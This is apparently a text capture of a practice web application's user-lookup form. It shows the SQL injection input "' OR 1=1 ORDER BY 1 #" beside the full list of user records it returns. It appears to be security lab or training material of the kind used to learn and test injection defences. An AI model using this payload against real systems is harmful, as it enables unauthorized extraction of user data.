 User ID: Submit
ID: ' OR 1=1 ORDER BY 1 #
First name: admin
Surname: admin
ID: ' OR 1=1 ORDER BY 1 #
First name: Bob
Surname: Smith
ID: ' OR 1=1 ORDER BY 1 #
First name: Gordon
Surname: Brown
ID: ' OR 1=1 ORDER BY 1 #
First name: Hack
Surname: Me
ID: ' OR 1=1 ORDER BY 1 #
First name: Pablo
Surname: Picasso